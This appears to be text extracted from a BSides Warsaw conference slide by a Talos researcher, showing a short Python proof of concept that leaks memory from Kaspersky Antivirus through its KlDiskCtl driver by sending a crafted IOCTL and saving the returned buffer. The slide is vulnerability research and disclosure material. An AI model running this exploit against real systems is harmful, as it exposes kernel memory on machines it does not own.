 Kaspersky Antivirus
• Skrypt python leakujący pamięć z wykorzystaniem kldisk( KlDiskCtl )
def leak_memory():
fileName = u'\\\\.\\KlDiskCtl'
hFile = win32file.CreateFileW(fileName,
GENERIC_READ |GENERIC_WRITE,
0,
None,
OPEN_EXISTING, 0 , None, 0)
ioctl = 0x8123e048
inputBuffer = "A"*0x14
inputBufferLen = len(inputBuffer)
outBufferLen = 0x1000
print "Time to send IOCTL : 0x%x" % ioctl
buf = win32file.DeviceIoControl(hFile, ioctl,inputBuffer,outBufferLen)
buf = buf[inputBufferLen:]
with file('outBuff.bin','wb') as f:
f.write(buf)
TALOS
BSIDES
Warsaw
Bugs, Tools, Pitfalls, Methodology
This Is How We Do It
- Marcin Noga